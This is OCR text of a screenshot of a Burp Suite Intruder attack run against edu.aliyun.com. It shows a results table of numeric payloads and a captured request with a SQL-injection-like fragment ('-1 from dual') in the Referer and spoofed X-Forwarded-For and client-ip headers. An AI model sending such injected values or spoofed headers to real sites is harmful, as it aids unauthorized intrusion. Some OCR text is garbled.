 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3 11000 x A 200 37466
8 13500 x A 200 37466
9 14000 x A 200 37466
11 15000 x A 200 37466
12 15500 x A 200 37466
14 16500 x A 200 37466
16 17500 x A 200 37466
19 19000 x A 200 37466
31 25000 x A 200 37466
56 37500 x A 200 37466
65 42000 x A 200 37466
72 45500 x A 200 37466
95 57000 x A 200 37466
133 76000 x A 200 37466
140 79500 x A 200 37466
167 93000 x A 200 37466
Request Response
Raw Params Headers Hex
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.79
Safari/537.36
Referer: https://edu.aliyun.com/?id=-1%20from%20dual
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
client-ip: 127.0.0.8691
Content-Type: multipart/form-data; boundary=--------315962998
Content-Length: 18792
----------315962998
Content-Disposition: form-data; name="id"
? < + > Type a search term 0 matches
Finished